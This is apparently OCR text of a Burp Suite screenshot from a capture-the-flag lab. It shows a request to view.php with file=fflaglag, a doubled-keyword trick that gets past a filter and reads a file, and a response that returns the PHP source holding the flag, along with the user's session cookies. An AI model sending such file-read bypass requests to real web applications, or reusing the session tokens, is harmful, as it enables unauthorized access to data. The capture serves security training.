 Send Cancel < > Target: http://c280c9359adc4376b524624b783293699f6b906df102472e.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET /view.php?file=fflaglag HTTP/1.1
Host: c280c9359adc4376b524624b783293699f6b906df102472e.changame.ichunqiu.com
Cache-Control: max-age=0
Origin:
http://c280c9359adc4376b524624b783293699f6b906df102472e.changame.ichunqiu.co
m
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://c280c9359adc4376b524624b783293699f6b906df102472e.changame.ichunqiu.co
m/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4d2;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751,1578899526,157
8901644; ci_session=689b9b31793ad688cb71b8021c50843c7ddc80e4;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1579055635;
PHPSESSID=k3a6etppc6hurangahbfohc3r1;
__jsluid_h=8fb26ceade52d18e97290aa902f0d80a; td_cookie=1484542825
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Wed, 15 Jan 2020 06:18:28 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 428
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: 4ec0f02,-
X-Cache: bypass
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br /></span><span
style="color: #007700">echo&nbsp;</span><span style="color:
#DD0000">'flag&nbsp;is&nbsp;here'</span><span style="color:
#007700">;<br /></span><span style="color:
#DD0000">'flag{feb6405a-fe45-45e9-a4b3-c55a37417c41}-'</span><span
style="color: #007700">;<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>
? < + > Type a search term 0 matches
Done 785 bytes | 54 millis